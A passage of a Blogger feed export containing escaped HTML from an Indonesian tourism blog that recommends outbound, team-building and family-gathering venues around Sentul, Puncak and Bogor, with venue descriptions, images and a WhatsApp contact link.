vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E(IHWAN)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EChat WA for detail\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 15px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003Etempat\u003C\/b\u003E family gathering \u003Cb\u003Emurah,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etempat\u003C\/b\u003E family gathering \u003Cb\u003Eyang bagus,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etempat\u003C\/b\u003E family gathering di \u003Cb\u003Ebogor bogor, jawa barat,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etempat\u003C\/b\u003E family gathering di \u003Cb\u003Ejakarta,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eoutbound\u003C\/b\u003E sentul \u003Cb\u003Ewonderland,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Evilla untuk\u003C\/b\u003E family gathering di \u003Cb\u003Ebogor,\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Erekomendasi tempat\u003C\/b\u003E family gathering,\u0026nbsp;\u003Cb\u003Epaket\u003C\/b\u003E gathering sentul\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"font-size: 15px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7171093311326219112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7171093311326219112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/pilihan-tempat-family-gathering-di.html","title":"Tempat Family Gathering Outbound di Sentul Bogor Puncak dan Sekitarnya"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ7Yhm8jqRrqr_aVx2yKmbvlTAbmob1ezlqe72teOW8Hu9Lz3tc_OCej28CrUb9vDnIggNE7EJskb5aO_NzfokO7-gz6OjjKYB7ntlYursL1Fxnukc-Q3BxlNR9HlMqslKVTYHryASNU\/s72-c\/tempat_gathering_di_bogor.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.92132700000002"},"georss$box":{"$t":"-31.819141 72.436952000000019 30.240591 155.40570200000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-3897154054700285991"},"published":{"$t":"2024-09-18T07:20:00.004+07:00"},"updated":{"$t":"2024-09-18T07:20:57.637+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tempat outbound sentul"}],"title":{"type":"text","$t":"Tempat yang Tepat untuk Kegiatan Outbound di Sentul, Puncak Bogor Ciamik"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nKamu sudah berada di Tempat yang Tepat!!!\u003C\/div\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n14 TEMPAT YANG TEPAT UNTUK PELAKSANAAN KEGIATAN OUTBOUND DI SENTUL, PUNCAK, \u0026nbsp;BOGOR JAWA BARAT.\u0026nbsp;KEGIATAN YANG DAPAT DILAKSANAKAN UNTUK PERUSAHAAN, SEKOLAH, INSTANSI ATAU GRUP, TK, SMP, SMA DAN LAINNYA\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003ETempat-wisataalam.com Rekomendasi Tempat Outbound di Bogor seperti Sentul, Puncak dan Sekitarnya menyajikan paket murah dan hemat dengan fasilitas menarik.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rGWYRPKIuk9PBkLPtiOYKp6Ry5s4v4KjRWTlUPSt9iOJ0KpMSWjJ1EFePizntLvbXBfCjlE6Gv_EvvKw2n17JeeMs1wmwdZuh3I0QNR8pg10tB0uHyQM5HTymmslsfxp2zGJrFqYAlM\/s1600\/1584526949626241-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rGWYRPKIuk9PBkLPtiOYKp6Ry5s4v4KjRWTlUPSt9iOJ0KpMSWjJ1EFePizntLvbXBfCjlE6Gv_EvvKw2n17JeeMs1wmwdZuh3I0QNR8pg10tB0uHyQM5HTymmslsfxp2zGJrFqYAlM\/s1600\/1584526949626241-0.png\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Kegiatan%20Outbound....\" style=\"font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s200\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk langsung kita bahas ya:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EVilla Roso Mulyo\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EGriya Sawah Lega\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EHighland Park Resort\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ENew Panjang Jiwo Resort by saung dolken\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EKM Zero Resort\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EJambu Luwuk\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ETaman Budaya Sentul City\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EVilla Bukit Pinus\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EVilla Ratu\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EHotel Bumi Tapos\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ECamp Hulu Cai\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EMekarsari\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EGrand Pesona\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EKampung Rimba\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003EAyo Para Hobi Membaca Kita Baca Satu Persatu Ya Jangan Sampai Terlewatkan ????\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #555555; font-size: small;\"\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E1. VILLA ROSO MULYO SENTUL\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Crimson Text\u0026quot;, serif; font-size: 18px; line-height: 27px; margin-bottom: 27px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj8iLp-wI_ne8pilstzPz7jSLgV9jgkEXztJq80AwbAZ38zD0giyg98KoPjAJD3F1Z-9GUbxvl2C9M9fR49xRtYw5EO8wY1kgfGSkEfbw-P9Kzej1GpnlSi-GsKFmZq6sOjHl8n3HLQsI\/s1600\/IMG_20180320_105230%25231.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj8iLp-wI_ne8pilstzPz7jSLgV9jgkEXztJq80AwbAZ38zD0giyg98KoPjAJD3F1Z-9GUbxvl2C9M9fR49xRtYw5EO8wY1kgfGSkEfbw-P9Kzej1GpnlSi-GsKFmZq6sOjHl8n3HLQsI\/s200\/IMG_20180320_105230%25231.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EVilla Roso Mulyo Sentul Bogor Babakan Madang ini\u0026nbsp;\u003C\/strong\u003Eadalah salah satu tempat terbaik di S\u003Cb\u003Eentul\u003C\/b\u003E Ketika anda melakukan kegiatan \u003Cb\u003EOutbound\u003C\/b\u003E, \u003Cb\u003ETeam Building\u003C\/b\u003E, \u003Cb\u003EFamily Gathering, Reuni, Paintball, Kids Outbound\u003C\/b\u003E . Dengan nuansa perbukitan dan sawah yang hijau menambah petualangan dalam berkegiatan di \u003Cb\u003EVilla Roso Mulyo.\u003C\/b\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Crimson Text\u0026quot;, serif; font-size: 18px; line-height: 27px; margin-bottom: 27px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2GFP929aEPw9kfGUd4KYSwOTsB0SepcpLhjMv2i6jXNe_jiucCCf2tpm4ec856CbriQQKTp53yu3Rma7iZBTkIivFaGvmbBA7yfbb2kST5hlmW7IlbRIt7so5GGsZe68_MzZ8sXck5Y\/s1600\/outbound_di_sentul_villa_roso_mulyo.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2GFP929aEPw9kfGUd4KYSwOTsB0SepcpLhjMv2i6jXNe_jiucCCf2tpm4ec856CbriQQKTp53yu3Rma7iZBTkIivFaGvmbBA7yfbb2kST5hlmW7IlbRIt7so5GGsZe68_MzZ8sXck5Y\/s200\/outbound_di_sentul_villa_roso_mulyo.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWaktu tempuh kurang lebih hanya 20 menit dari \u003Cb\u003Etol sentul selatan\u003C\/b\u003E atau sentul city anda sudah sampai ke \u003Cb\u003EVilla Roso Mulyo\u003C\/b\u003E. Dengan akses jalan menuju \u003Cb\u003EVilla Roso Mulyo Sentul\u003C\/b\u003E jauh dari kepadatan kendaraan ( bebas macet ). Anda akan mendapatkan suasana puncak tampak harus pergi ke puncak dan tidak perlu ber macet macetan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\n\u003Cdiv style=\"font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"background-color: white; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-size: small;\"\u003ELihat Video Villa Roso Mulyo disini Guys\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/08BoHgm10gA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLUe1SKezB6LhHIDVkJBDrLJD0yiG-B8SdAqQRdM7b3IYPd_t2f7Gt9LlaXhNmc4YtSTzqwbvTPm8kV3gGdilyoyNM3zfDvuiFm1wdMSc91E7MooKtUBoNTlKcedcmWRQdlIXy-8jtlv5B-kaJIEVUPwIKpEHWTVnGLWAqTsoJF-58nJBIlMfQWFUH=w200-h133\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"background-color: white; font-size: small;\"\u003E3. GRIYA SAWAH LEGA:\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003E\u003Cb\u003EGriya Sawah Lega\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-weight: normal; line-height: 22px;\"\u003E merupakan salah satu\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003E lokasi \u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003Eoutbond di Bogor\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-weight: normal; line-height: 22px;\"\u003E yang ternama dan sering ditempati wisatawan yang ingin beraktivitas luar ruangan. Kebanyakan wisatawan yang datang memang bertujuan untuk melakukan \u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003E\u003Cb\u003Ekegiatan\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-weight: normal; line-height: 22px;\"\u003E seru atau \u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; line-height: 22px;\"\u003E\u003Cb\u003EFun Games.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 15px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kSiqKDaqxvkPyYEFqCyMIQ3lUz7ack5GlbDJ_2Y71mR6i92lCBmqY1GqrZqmcPa3Ox1aadeIJtuQomCyhMsr88FaeV9G_AgZPBWux5sYZZtMdTVBs2bKeCONeTORydN81ZtZKDRutIY\/s1600\/outbound_griya_sawah_lega.jpg\" style=\"clear: left; float: left; font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; font-size: 13px; font-weight: normal; line-height: 22px; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kSiqKDaqxvkPyYEFqCyMIQ3lUz7ack5GlbDJ_2Y71mR6i92lCBmqY1GqrZqmcPa3Ox1aadeIJtuQomCyhMsr88FaeV9G_AgZPBWux5sYZZtMdTVBs2bKeCONeTORydN81ZtZKDRutIY\/s200\/outbound_griya_sawah_lega.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EPaket outbond di Griya Sawah Lega\u003Cspan style=\"font-weight: normal;\"\u003E juga tidak mahal, atau hemat ya harganya, bahkan terolong murah, baik untuk anak-anak maupun dewasa. Fasilitas \u003C\/span\u003Eoutbond\u003Cspan style=\"font-weight: normal;\"\u003E di \u003C\/span\u003EGriya Sawah Lega\u003Cspan style=\"font-weight: normal;\"\u003E juga terbilang cukup lengkap, bahkan untuk wisatawan di luar Bogor. Fasilitas \u003C\/span\u003Eoutbond\u003Cspan style=\"font-weight: normal;\"\u003E yang terkenal di \u003C\/span\u003Etempat\u003Cspan style=\"font-weight: normal;\"\u003E ini adalah rafting dan juga paintball. Selain itu, wisatawan juga bisa menikmati \u003C\/span\u003Eagrowisata\u003Cspan style=\"font-weight: normal;\"\u003E di tempat ini, lengkap dengan fasilitas petik buah yang ada. Ada juga bumi perkemahan dan tempat menginap yang bisa disewa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch3 style=\"font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E4. HIGHLAND PARK RESORT\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv577ezbCCpDbeTrCDu7Rpukx2m3MjClddwOcgrHsYfXeNbhnIzlW3Etd5FDKk7vjqOERkrJaHIyhI3ho_L6w5ye99MNLlWbFpANlghR2aBAgL6zFdXID6DX2UC1WvrR1gjGPKIjvRNE4\/s1600\/the_highland_park_resort_bogor.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"260\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv577ezbCCpDbeTrCDu7Rpukx2m3MjClddwOcgrHsYfXeNbhnIzlW3Etd5FDKk7vjqOERkrJaHIyhI3ho_L6w5ye99MNLlWbFpANlghR2aBAgL6zFdXID6DX2UC1WvrR1gjGPKIjvRNE4\/s200\/the_highland_park_resort_bogor.jpeg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM9IALPDzlwxVdogJ5OFwBoBczDk_qXJEyZpNRRrgsT89Cx3mExDiIIOozTX5_8FfHfo_KkF8Oc9t_bbUASOWujy2u83AibUshDIDt4MsPEsUPnbp07cQoi3gIyXqdPXX6X_3rPf_baI\/s1600\/outbound_highland_park_resort.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM9IALPDzlwxVdogJ5OFwBoBczDk_qXJEyZpNRRrgsT89Cx3mExDiIIOozTX5_8FfHfo_KkF8Oc9t_bbUASOWujy2u83AibUshDIDt4MsPEsUPnbp07cQoi3gIyXqdPXX6X_3rPf_baI\/s200\/outbound_highland_park_resort.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003EBertempat di kaki Gunung Salak yang termasuk Taman Nasional Halimun, kawasan ini dikenal dengan jalur pendakian penuh tantangan dan lokasi terdekat di mana pendaki dapat menyaksikan hamparan bintang dengan kasat mata sekaligus dengan terangnya kota Jakarta dari kejauhan. \u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"line-height: 21px; text-align: -webkit-center;\"\u003EThe Highland Park Resort,\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003E hadir dengan konsep resor bernuansa gabungan kultur Barat dan Timur, di mana Anda dapat mengalami tinggal dalam tenda bangsa Mongolia dan Indian (Apache) dengan konsep Glamorous-Camping yang memberikan kesempatan untuk Anda bersantai, menghirup udara segar di alam yang asri dan melepas lelah dari hiruk-pikuk perkotaan.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; line-height: 22px; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003ETerlengkap di kawasan Bogor, The Highland Park Resort menyediakan berbagai fasilitas seperti meeting room, ballroom, \u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"line-height: 21px; text-align: -webkit-center;\"\u003Eoutbound\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003E, equestrian club (berkuda), \u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"line-height: 21px; text-align: -webkit-center;\"\u003Eedu-camp\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003E, golf, mini-zoo, waterboom dan lainnya menjadikan kami pilihan terbaik bagi Anda sekeluarga dan rekan kerja untuk mengadakan berbagai family gathering, corporate outing, meeting, training, dan acara lainnya. “Come and experience the relaxing luxury hospitality at\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"box-sizing: border-box; line-height: 21px; text-align: -webkit-center;\"\u003EThe Highland Park Resort Bogor\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open 